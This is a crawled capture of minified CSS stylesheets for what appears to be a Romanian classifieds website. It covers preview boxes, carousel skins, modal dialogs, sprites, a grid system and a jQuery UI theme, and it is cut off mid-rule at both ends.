a{background:url(/images/dialog_close_button.png) no-repeat;height:20px;width:20px;display:inline-block;position:absolute;top:-1px;right:-24px}.mainLink{color:#dd0a0a}.mainLink:hover{text-decoration:underline}.previewPrint.brasov{display:none;background-image:url('/images/previzualizare_info.jpg') !important;background-repeat:no-repeat;width:800px;height:600px}.previewPrint.trans{display:none;background-image:url('/images/previzualizare_tex.jpg') !important;background-repeat:no-repeat;width:800px;height:600px}.previewPrint
.prevPrintDiv{background:none repeat scroll 0 0 #FFF;min-height:100px;margin-left:185px;margin-top:120px !important;width:385px;font-size:20px !important;text-align:left !important;padding:5px}.previewPrint .prevPrintDiv
div{overflow:hidden}.previewPrint
img{width:380px !important}.previewPrint
p{display:none}.chenar .prevPrintDiv
div{border:2px
solid #000}.previewOnline-gratuit{background-image:url('/images/prev_gratuit.jpg') !important;background-repeat:no-repeat !important;background-position:center !important;width:770px !important;height:619px !important}.previewOnline-standard{background-image:url('/images/prev_standard.jpg') !important;background-repeat:no-repeat !important;background-position:center !important;width:770px !important;height:619px !important}.previewOnline-urgent{background-image:url('/images/prev_urgent.jpg') !important;background-repeat:no-repeat !important;background-position:center !important;width:770px !important;height:619px !important}.previewOnline-premium{background-image:url('/images/prev_premium.jpg') !important;background-repeat:no-repeat !important;background-position:center !important;width:770px !important;height:619px !important}.previewOnline-gratuit
p{display:none}.previewOnline-gratuit
.main{margin-top:464px !important;margin-left:174px;background:#fff !important;padding:5px;width:582px}.previewOnline-gratuit
.standard{width:560px;min-height:70px;text-align:left !important;border:1px
solid #eee}.previewOnline-gratuit
span{margin-right:5px}.previewOnline-standard
.main{margin-top:464px !important;margin-left:174px;background:#fff !important;padding:5px;width:582px}.previewOnline-standard
.standard{width:560px;min-height:70px;text-align:left !important;border:1px
solid #eee}.previewOnline-standard
span{margin-right:5px}.previewOnline-urgent
.main{margin-top:275px !important;margin-left:174px;background:#fff !important;padding:5px;width:582px}.previewOnline-urgent
.standard{width:560px;min-height:70px;text-align:left !important;border:1px
solid #eee}.previewOnline-urgent
span{margin-right:5px}.previewOnline-premium
.main{margin-top:50px !important;margin-left:160px;background:transparent !important;width:582px}.previewOnline-premium .main
.prevPremiumPic{height:110px;margin-left:225px;overflow:visible;text-align:center;width:165px}.previewOnline-premium .main .prevPremiumPic
img{border:2px
solid #075384 !important}.prevPremiumText{margin-left:210px}.prevPremiumText
a{text-decoration:none !important;color:#055685;font-weight:bold}.prevPremiumText
p{text-align:left !important}#anunturi_all
a{color:#fff}.extraText{margin-top:0;margin-bottom:10px;text-align:right}#mytex-latest{width:280px;background-color:#fff;border:1px
solid #ccc;font-family:Arial,serif;box-shadow:0 0 3px #ccc;float:left;margin-top:36px}#mytex-latest .mytex-header{background-color:#eae7e7;font-size:12px;margin:0;font-family:Arial,serif;text-align:center;padding:5px
20px}#mytex-latest .mytex-hlink{color:#666;text-decoration:none}#mytex-latest .mytex-latest{list-style:none;padding:5px
15px;margin:0}#mytex-latest .mytex-anunt{border-bottom:1px inset #ccc;margin:10px
0;padding-bottom:5px;font-size:12px;height:35px;overflow:hidden}#mytex-latest .mytex-anunt:hover{border-color:#000}#mytex-latest .mytex-link{color:#666;text-decoration:none;display:block}#mytex-latest .mytex-link:hover{color:#000}#mytex-latest .mytex-more{color:#055685;font-weight:bold}.byfred{bottom:0;opacity:0.7;position:absolute;right:-31px}.byfred:hover{opacity:1}.jcarousel-skin-tango .jcarousel-container{}.jcarousel-skin-tango .jcarousel-direction-rtl{direction:rtl}.jcarousel-skin-tango .jcarousel-container-horizontal{width:520px;padding:0px
30px}.jcarousel-skin-tango .jcarousel-container-vertical{width:75px;height:245px;padding:40px
20px}.jcarousel-skin-tango .jcarousel-clip{overflow:hidden}.jcarousel-skin-tango .jcarousel-clip-horizontal{width:520px;height:120px}.jcarousel-skin-tango .jcarousel-clip-vertical{width:75px;height:245px}.jcarousel-skin-tango .jcarousel-item{width:154px;height:109px}.jcarousel-skin-tango .jcarousel-item-horizontal{margin-left:0;margin-right:28px}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal{margin-left:10px;margin-right:0}.jcarousel-skin-tango .jcarousel-item-vertical{margin-bottom:10px}.jcarousel-skin-tango .jcarousel-item-placeholder{background:#fff;color:#000}.jcarousel-skin-tango .jcarousel-next-horizontal{position:absolute;top:43px;right:5px;cursor:pointer;width:22px;height:26px;background-position:-0px -39px;background-repeat:no-repeat;background-image:url(/css/skins/carousel/arrows.png)}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-next-horizontal{left:5px;right:auto}.jcarousel-skin-tango .jcarousel-next-horizontal:hover,
.jcarousel-skin-tango .jcarousel-next-horizontal:focus{}.jcarousel-skin-tango .jcarousel-next-horizontal:active{}.jcarousel-skin-tango .jcarousel-next-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:focus,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:active{cursor:default;background:none}.jcarousel-skin-tango .jcarousel-prev-horizontal{position:absolute;top:43px;left:5px;cursor:pointer;width:22px;height:26px;background-position:-0px -6px;background-repeat:no-repeat;background-image:url(/css/skins/carousel/arrows.png)}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-prev-horizontal{left:auto;right:5px}.jcarousel-skin-tango .jcarousel-prev-horizontal:hover,
.jcarousel-skin-tango .jcarousel-prev-horizontal:focus{}.jcarousel-skin-tango .jcarousel-prev-horizontal:active{}.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:focus,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:active{cursor:default;background:none}.jcarousel-skin-tango .jcarousel-next-vertical{position:absolute;bottom:5px;left:43px;width:32px;height:32px;cursor:pointer;background:transparent url(/css/skins/carousel/next-vertical.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-next-vertical:hover,
.jcarousel-skin-tango .jcarousel-next-vertical:focus{background-position:0 -32px}.jcarousel-skin-tango .jcarousel-next-vertical:active{background-position:0 -64px}.jcarousel-skin-tango .jcarousel-next-disabled-vertical,
.jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover,
.jcarousel-skin-tango .jcarousel-next-disabled-vertical:focus,
.jcarousel-skin-tango .jcarousel-next-disabled-vertical:active{cursor:default;background-position:0 -96px}.jcarousel-skin-tango .jcarousel-prev-vertical{position:absolute;top:5px;left:43px;width:32px;height:32px;cursor:pointer;background:transparent url(/css/skins/carousel/prev-vertical.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-prev-vertical:hover,
.jcarousel-skin-tango .jcarousel-prev-vertical:focus{background-position:0 -32px}.jcarousel-skin-tango .jcarousel-prev-vertical:active{background-position:0 -64px}.jcarousel-skin-tango .jcarousel-prev-disabled-vertical,
.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:hover,
.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:focus,
.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:active{cursor:default;background-position:0 -96px}.jcarousel-skin-tango .jcarousel-container{}.jcarousel-skin2 .jcarousel-direction-rtl{direction:rtl}.jcarousel-skin2 .jcarousel-container-horizontal{width:520px;padding:0px
30px}.jcarousel-skin2 .jcarousel-container-vertical{width:75px;height:245px;padding:40px
20px}.jcarousel-skin2 .jcarousel-clip{overflow:hidden}.jcarousel-skin2 .jcarousel-clip-horizontal{width:520px;height:75px}.jcarousel-skin2 .jcarousel-clip-vertical{width:75px;height:245px}.jcarousel-skin2 .jcarousel-item{width:106px;height:75px}.jcarousel-skin2 .jcarousel-item-horizontal{margin-left:0;margin-right:28px}.jcarousel-skin2 .jcarousel-direction-rtl .jcarousel-item-horizontal{margin-left:10px;margin-right:0}.jcarousel-skin2 .jcarousel-item-vertical{margin-bottom:10px}.jcarousel-skin2 .jcarousel-item-placeholder{background:#fff;color:#000}.jcarousel-skin2 .jcarousel-next-horizontal{position:absolute;top:25px;right:5px;cursor:pointer;width:22px;height:26px;background-position:-0px -39px;background-repeat:no-repeat;background-image:url(/css/skins/carousel2/arrows.png)}.jcarousel-skin2 .jcarousel-direction-rtl .jcarousel-next-horizontal{left:5px;right:auto}.jcarousel-skin2 .jcarousel-next-horizontal:hover,
.jcarousel-skin2 .jcarousel-next-horizontal:focus{}.jcarousel-skin2 .jcarousel-next-horizontal:active{}.jcarousel-skin2 .jcarousel-next-disabled-horizontal,
.jcarousel-skin2 .jcarousel-next-disabled-horizontal:hover,
.jcarousel-skin2 .jcarousel-next-disabled-horizontal:focus,
.jcarousel-skin2 .jcarousel-next-disabled-horizontal:active{cursor:default;background:none}.jcarousel-skin2 .jcarousel-prev-horizontal{position:absolute;top:25px;left:5px;cursor:pointer;width:22px;height:26px;background-position:-0px -6px;background-repeat:no-repeat;background-image:url(/css/skins/carousel2/arrows.png)}.jcarousel-skin2 .jcarousel-direction-rtl .jcarousel-prev-horizontal{left:auto;right:5px}.jcarousel-skin2 .jcarousel-prev-horizontal:hover,
.jcarousel-skin2 .jcarousel-prev-horizontal:focus{}.jcarousel-skin2 .jcarousel-prev-horizontal:active{}.jcarousel-skin2 .jcarousel-prev-disabled-horizontal,
.jcarousel-skin2 .jcarousel-prev-disabled-horizontal:hover,
.jcarousel-skin2 .jcarousel-prev-disabled-horizontal:focus,
.jcarousel-skin2 .jcarousel-prev-disabled-horizontal:active{cursor:default;background:none}.jcarousel-skin2 .jcarousel-next-vertical{position:absolute;bottom:5px;left:43px;width:32px;height:32px;cursor:pointer;background:transparent url(/css/skins/carousel2/next-vertical.png) no-repeat 0 0}.jcarousel-skin2 .jcarousel-next-vertical:hover,
.jcarousel-skin2 .jcarousel-next-vertical:focus{background-position:0 -32px}.jcarousel-skin2 .jcarousel-next-vertical:active{background-position:0 -64px}.jcarousel-skin2 .jcarousel-next-disabled-vertical,
.jcarousel-skin2 .jcarousel-next-disabled-vertical:hover,
.jcarousel-skin2 .jcarousel-next-disabled-vertical:focus,
.jcarousel-skin2 .jcarousel-next-disabled-vertical:active{cursor:default;background-position:0 -96px}.jcarousel-skin2 .jcarousel-prev-vertical{position:absolute;top:5px;left:43px;width:32px;height:32px;cursor:pointer;background:transparent url(/css/skins/carousel2/prev-vertical.png) no-repeat 0 0}.jcarousel-skin2 .jcarousel-prev-vertical:hover,
.jcarousel-skin2 .jcarousel-prev-vertical:focus{background-position:0 -32px}.jcarousel-skin2 .jcarousel-prev-vertical:active{background-position:0 -64px}.jcarousel-skin2 .jcarousel-prev-disabled-vertical,
.jcarousel-skin2 .jcarousel-prev-disabled-vertical:hover,
.jcarousel-skin2 .jcarousel-prev-disabled-vertical:focus,
.jcarousel-skin2 .jcarousel-prev-disabled-vertical:active{cursor:default;background-position:0 -96px}#facebox{position:absolute;top:0;left:0;z-index:1001;text-align:left}#facebox
.popup{position:relative;border:10px
solid rgba(0,0,0,0);-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;-webkit-box-shadow:0 0 18px rgba(0,0,0,0.4);-moz-box-shadow:0 0 18px rgba(0,0,0,0.4);box-shadow:0 0 18px rgba(0,0,0,0.4);background:url("/images/tab2_bg.png") repeat scroll 0 0 transparent}#facebox .popup
.content{padding:5px
15px}#facebox
.content{display:table;min-width:470px;max-width:960px;padding:0px;background:#e2e2e2;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border:1px
solid #000}#facebox .content>p:first-child{margin-top:20px}#facebox .content>p:last-child{margin-bottom:20px}#facebox .content
p{font-size:17px;line-height:22px;text-align:center}#facebox .content p
a{text-decoration:underline}#facebox .content .inTab
.tForm{float:left;background:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px
#CCC double;width:300px;color:#565656;padding:4px
10px;margin-left:10px}#facebox .content .inTab
.sForm{float:left;background:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px
#CCC double;width:300px;color:#c2c2c2;padding:4px
10px;margin-left:10px}#facebox .content .inTab
.tForm.captcha{width:120px;margin-left:20px;float:right}#facebox .content .inTab select, .main .inTab
select{border:0;width:190px}#facebox .content .inTab  input, .main .inTab
input{border:0}#facebox
.close{position:absolute;top:1px;right:1px;padding:2px}#facebox .close
img{}#facebox .close:hover
img{opacity:1.0}#facebox
.loading{text-align:center}#facebox
.image{text-align:center}#facebox
img{border:0;margin:0}#facebox_overlay{position:fixed;top:0px;left:0px;height:100%;width:100%}.facebox_hide{z-index:-100}.facebox_overlayBG{background-color:#000;z-index:199}.sprites{background:url(/images/icons_big_sprite.png) no-repeat top left}.sprite-anuntPic{background-position:0 0;width:28px;height:17px}.sprite-arrow{background-position:0 -19px;width:12px;height:19px}.sprite-arrow_blue{background-position:0 -40px;width:9px;height:19px}.sprite-arrow_down{background-position:0 -61px;width:11px;height:12px}.sprite-arrow_gray{background-position:0 -75px;width:9px;height:19px}.sprite-back_arrow{background-position:0 -96px;width:9px;height:19px}.sprite-calendar{background-position:0 -117px;width:16px;height:16px}.sprite-cancel{background-position:0 -135px;width:13px;height:13px}.sprite-canvas-list-nav-item-arrow{background-position:0 -150px;width:6px;height:3px}.sprite-cat_icon{background-position:0 -155px;width:22px;height:17px}.sprite-date_icon{background-position:0 -174px;width:23px;height:16px}.sprite-delete_icon{background-position:0 -192px;width:16px;height:17px}.sprite-down-triangle{background-position:0 -211px;width:11px;height:11px}.sprite-edit_icon{background-position:0 -224px;width:16px;height:17px}.sprite-f_icon{background-position:0 -243px;width:20px;height:19px}.sprite-f_login{background-position:0 -264px;width:154px;height:22px}.sprite-gray_cat_icon{background-position:0 -288px;width:22px;height:17px}.sprite-gray_user_icon{background-position:0 -307px;width:22px;height:17px}.sprite-green-check-mark{background-position:0 -326px;width:12px;height:12px}.sprite-img_icon{background-position:0 -340px;width:21px;height:15px}.sprite-last_arrow{background-position:0 -357px;width:9px;height:19px}.sprite-last_arrow_gray{background-position:0 -378px;width:9px;height:19px}.sprite-myTex-triangle{background-position:0 -399px;width:11px;height:11px}.sprite-myTex-triangleWhite{background-position:0 -412px;width:11px;height:11px}.sprite-plus{background-position:0 -425px;width:13px;height:13px}.sprite-price_tag{background-position:0 -440px;width:22px;height:18px}.sprite-select-arrow{background-position:0 -460px;width:20px;height:11px}.sprite-send_arrow{background-position:0 -473px;width:17px;height:16px;position:relative;top:2px}.sprite-t_icon{background-position:0 -491px;width:19px;height:19px}.sprite-update_icon{background-position:0 -512px;width:16px;height:17px}.sprite-upload_icon{background-position:0 -531px;width:16px;height:17px}.sprite-user_icon{background-position:0 -550px;width:22px;height:17px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://anunturi.mytex.ro/min/?b=css&f=reset.css,960.css,redmond/jquery-ui.redmond.css,text.css,style.css,skins/carousel/skin.css,skins/carousel2/skin.css,facebox.css,sprites.css
body_size: 17799
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}:focus{outline:0}ins{text-decoration:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}body{min-width:960px}.container_12,.container_16{margin-left:auto;margin-right:auto;width:960px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16{display:inline;float:left;margin-left:10px;margin-right:10px}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11,.push_12,.pull_12,.push_13,.pull_13,.push_14,.pull_14,.push_15,.pull_15{position:relative}.container_12 .grid_3,
.container_16
.grid_4{width:220px}.container_12 .grid_6,
.container_16
.grid_8{width:460px}.container_12 .grid_9,
.container_16
.grid_12{width:700px}.container_12 .grid_12,
.container_16
.grid_16{width:940px}.alpha{margin-left:0}.omega{margin-right:0}.container_12
.grid_1{width:60px}.container_12
.grid_2{width:140px}.container_12
.grid_4{width:300px}.container_12
.grid_5{width:380px}.container_12
.grid_7{width:540px}.container_12
.grid_8{width:620px}.container_12
.grid_10{width:780px}.container_12
.grid_11{width:860px}.container_16
.grid_1{width:40px}.container_16
.grid_2{width:100px}.container_16
.grid_3{width:160px}.container_16
.grid_5{width:280px}.container_16
.grid_6{width:340px}.container_16
.grid_7{width:400px}.container_16
.grid_9{width:520px}.container_16
.grid_10{width:580px}.container_16
.grid_11{width:640px}.container_16
.grid_13{width:760px}.container_16
.grid_14{width:820px}.container_16
.grid_15{width:880px}.container_12 .prefix_3,
.container_16
.prefix_4{padding-left:240px}.container_12 .prefix_6,
.container_16
.prefix_8{padding-left:480px}.container_12 .prefix_9,
.container_16
.prefix_12{padding-left:720px}.container_12
.prefix_1{padding-left:80px}.container_12
.prefix_2{padding-left:160px}.container_12
.prefix_4{padding-left:320px}.container_12
.prefix_5{padding-left:400px}.container_12
.prefix_7{padding-left:560px}.container_12
.prefix_8{padding-left:640px}.container_12
.prefix_10{padding-left:800px}.container_12
.prefix_11{padding-left:880px}.container_16
.prefix_1{padding-left:60px}.container_16
.prefix_2{padding-left:120px}.container_16
.prefix_3{padding-left:180px}.container_16
.prefix_5{padding-left:300px}.container_16
.prefix_6{padding-left:360px}.container_16
.prefix_7{padding-left:420px}.container_16
.prefix_9{padding-left:540px}.container_16
.prefix_10{padding-left:600px}.container_16
.prefix_11{padding-left:660px}.container_16
.prefix_13{padding-left:780px}.container_16
.prefix_14{padding-left:840px}.container_16
.prefix_15{padding-left:900px}.container_12 .suffix_3,
.container_16
.suffix_4{padding-right:240px}.container_12 .suffix_6,
.container_16
.suffix_8{padding-right:480px}.container_12 .suffix_9,
.container_16
.suffix_12{padding-right:720px}.container_12
.suffix_1{padding-right:80px}.container_12
.suffix_2{padding-right:160px}.container_12
.suffix_4{padding-right:320px}.container_12
.suffix_5{padding-right:400px}.container_12
.suffix_7{padding-right:560px}.container_12
.suffix_8{padding-right:640px}.container_12
.suffix_10{padding-right:800px}.container_12
.suffix_11{padding-right:880px}.container_16
.suffix_1{padding-right:60px}.container_16
.suffix_2{padding-right:120px}.container_16
.suffix_3{padding-right:180px}.container_16
.suffix_5{padding-right:300px}.container_16
.suffix_6{padding-right:360px}.container_16
.suffix_7{padding-right:420px}.container_16
.suffix_9{padding-right:540px}.container_16
.suffix_10{padding-right:600px}.container_16
.suffix_11{padding-right:660px}.container_16
.suffix_13{padding-right:780px}.container_16
.suffix_14{padding-right:840px}.container_16
.suffix_15{padding-right:900px}.container_12 .push_3,
.container_16
.push_4{left:240px}.container_12 .push_6,
.container_16
.push_8{left:480px}.container_12 .push_9,
.container_16
.push_12{left:720px}.container_12
.push_1{left:80px}.container_12
.push_2{left:160px}.container_12
.push_4{left:320px}.container_12
.push_5{left:400px}.container_12
.push_7{left:560px}.container_12
.push_8{left:640px}.container_12
.push_10{left:800px}.container_12
.push_11{left:880px}.container_16
.push_1{left:60px}.container_16
.push_2{left:120px}.container_16
.push_3{left:180px}.container_16
.push_5{left:300px}.container_16
.push_6{left:360px}.container_16
.push_7{left:420px}.container_16
.push_9{left:540px}.container_16
.push_10{left:600px}.container_16
.push_11{left:660px}.container_16
.push_13{left:780px}.container_16
.push_14{left:840px}.container_16
.push_15{left:900px}.container_12 .pull_3,
.container_16
.pull_4{left:-240px}.container_12 .pull_6,
.container_16
.pull_8{left:-480px}.container_12 .pull_9,
.container_16
.pull_12{left:-720px}.container_12
.pull_1{left:-80px}.container_12
.pull_2{left:-160px}.container_12
.pull_4{left:-320px}.container_12
.pull_5{left:-400px}.container_12
.pull_7{left:-560px}.container_12
.pull_8{left:-640px}.container_12
.pull_10{left:-800px}.container_12
.pull_11{left:-880px}.container_16
.pull_1{left:-60px}.container_16
.pull_2{left:-120px}.container_16
.pull_3{left:-180px}.container_16
.pull_5{left:-300px}.container_16
.pull_6{left:-360px}.container_16
.pull_7{left:-420px}.container_16
.pull_9{left:-540px}.container_16
.pull_10{left:-600px}.container_16
.pull_11{left:-660px}.container_16
.pull_13{left:-780px}.container_16
.pull_14{left:-840px}.container_16
.pull_15{left:-900px}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:before,.clearfix:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after{clear:both}.clearfix{zoom:1}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}/*\*/* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}/**/.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-widget{font-family:Lucida Grande,Lucida Sans,Arial,sans-serif;font-size:0.8em}.ui-widget .ui-widget{font-size:1em}.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget
button{font-family:Lucida Grande,Lucida Sans,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px
solid #a6c9e2;background:#fcfdfd url(/css/redmond/images/ui-bg_inset-hard_100_fcfdfd_1x100.png) 50% bottom repeat-x;color:#222}.ui-widget-content
a{color:#222}.ui-widget-header{border:1px
solid #4297d7;background:#5c9ccc url(/css/redmond/images/ui-bg_gloss-wave_55_5c9ccc_500x100.png) 50% 50% repeat-x;color:#fff;font-weight:bold}.ui-widget-header
a{color:#fff}.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default{border:1px
solid #c5dbec;background:#dfeffc url(/css/redmond/images/ui-bg_glass_85_dfeffc_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#2e6e9e}.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited{color:#2e6e9e;text-decoration:none}.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus{border:1px
solid #79b7e7;background:#d0e5f5 url(/css/redmond/images/ui-bg_glass_75_d0e5f5_1x400.png) 50% 50% repeat-x;font-weight:bold;color:#1d5987}.ui-state-hover a, .ui-state-hover a:hover{color:#1d5987;text-decoration:none}.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{border:1px
solid #79b7e7;background:#f5f8f9 url(/css/redmond/images/ui-bg_inset-hard_100_f5f8f9_1x100.png) 50% 50% repeat-x;font-weight:bold;color:#e17009}.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited{color:#e17009;text-decoration:none}.ui-widget :active{outline:none}.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight{border:1px
solid #fad42e;background:#fbec88 url(/css/redmond/images/ui-bg_flat_55_fbec88_40x100.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a, .ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight
a{color:#363636}.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error{border:1px
solid #cd0a0a;background:#fef1ec url(/css/redmond/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error
a{color:#cd0a0a}.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary, .ui-widget-content .ui-priority-secondary,  .ui-widget-header .ui-priority-secondary{opacity: .7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled{opacity: .35;filter:Alpha(Opacity=35);background-image:none}.ui-icon{width:16px;height:16px;background-image:url(/css/redmond/images/ui-icons_469bdd_256x240.png)}.ui-widget-content .ui-icon{background-image:url(/css/redmond/images/ui-icons_469bdd_256x240.png)}.ui-widget-header .ui-icon{background-image:url(/css/redmond/images/ui-icons_d8e7f3_256x240.png)}.ui-state-default .ui-icon{background-image:url(/css/redmond/images/ui-icons_6da8d5_256x240.png)}.ui-state-hover .ui-icon, .ui-state-focus .ui-icon{background-image:url(/css/redmond/images/ui-icons_217bc0_256x240.png)}.ui-state-active .ui-icon{background-image:url(/css/redmond/images/ui-icons_f9bd01_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(/css/redmond/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon, .ui-state-error-text .ui-icon{background-image:url(/css/redmond/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px 